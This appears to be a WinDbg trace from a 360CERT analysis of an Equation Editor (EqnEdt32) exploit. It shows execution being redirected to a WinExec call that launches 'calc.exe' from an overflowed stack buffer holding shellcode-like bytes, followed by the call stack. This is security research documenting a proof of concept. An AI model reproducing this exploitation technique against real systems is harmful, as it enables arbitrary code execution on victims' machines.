 0:000> t
eax=01050c12 ebx=00000000 ecx=0024edc8 edx=771470f4 esi=0024f35c edi=0024f158
eip=0024ef5a esp=0024eedc ebp=d32b8ac7 iopl=0         nv up ei pl nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000206
0024ef5a ffe0            jmp     eax {EqnEdt32!MFEnumFunc+0x2415 (01050c12)}
0:000> t
eax=01050c12 ebx=00000000 ecx=0024edc8 edx=771470f4 esi=0024f35c edi=0024f158
eip=01050c12 esp=0024eedc ebp=d32b8ac7 iopl=0         nv up ei pl nz na pe nc
cs=001b  ss=0023  ds=0023  es=0023  fs=003b  gs=0000             efl=00000206
EqnEdt32!MFEnumFunc+0x2415:
01050c12 ff151c680801    call    dword ptr [EqnEdt32!FltToolbarWinProc+0x1c6b5 (0108681c)] ds:0023:0108681c={kernel32!WinExec (7549edae)}
0:000> da poi(esp)
0024ef32  "calc.exe                    &..."
0024ef52  ".D$,f-Q....#y...*.t..O1vN.D-...."
0024ef72  "!9.".:'@._.C...Tm......._...Rq}."
0024ef92  ".Y-.`....?tGJj.Y~fR|.0......M.Ge"
0024efb2  "1....S..+.%"
0:000> k
ChildEBP RetAddr
WARNING: Stack unwind information not available. Following frames may be wrong.
0024ef04 0105b463 EqnEdt32!MFEnumFunc+0x2415
0024f02c 0105a8a0 EqnEdt32!MFEnumFunc+0xcc66
0024f044 0105a72f EqnEdt32!MFEnumFunc+0xc0a3
0024f05c 010575da EqnEdt32!MFEnumFunc+0xbf32
0024f0c0 0104f926 EqnEdt32!MFEnumFunc+0x8ddd
0024f0f0 01026a98 EqnEdt32!MFEnumFunc+0x1129
0024f154 755a04e8 EqnEdt32!AboutMathType+0x5a98
0024f170 75605311 RPCRT4!Invoke+0x2a
0024f578 75ddd7e6 RPCRT4!NdrStubCall2+0x2d6
0024f5c0 75ddd876 ole32!CStdStubBuffer_Invoke+0xb6 [d:\w7rtm\com\rpc\ndrole\stub.cxx @ 1590]
0024f608 75ddddd0 ole32!SyncStubInvoke+0x3c [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1187]
0024f654 75cf8a43 ole32!StubInvoke+0xb9 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1396]
0024f730 75cf8938 ole32!CCtxComChnl::ContextInvoke+0xfa [d:\w7rtm\com\ole32\com\dcomrem\ctxchnl.cxx @ 1262]
0024f74c 75cf950a ole32!MTAInvoke+0x1a [d:\w7rtm\com\ole32\com\dcomrem\callctrl.cxx @ 2105]
0024f778 75dddccd ole32!STAInvoke+0x46 [d:\w7rtm\com\ole32\com\dcomrem\callctrl.cxx @ 1924]
0024f7ac 75dddb41 ole32!AppInvoke+0xab [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1086]
0024f88c 75dde1fd ole32!ComInvokeWithLockAndIPID+0x372 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1724]
0024f8b4 75cf9367 ole32!ComInvoke+0xc5 [d:\w7rtm\com\ole32\com\dcomrem\channelb.cxx @ 1469]
0024f8c8 75cf9326 ole32!ThreadDispatch+0x23 [d:\w7rtm\com\ole32\com\dcomrem\chancont.cxx @ 298]
0024f90c 7563c4e7 ole32!ThreadWndProc+0x161 [d:\w7rtm\com\ole32\com\dcomrem\chancont.cxx @ 654]
360CERT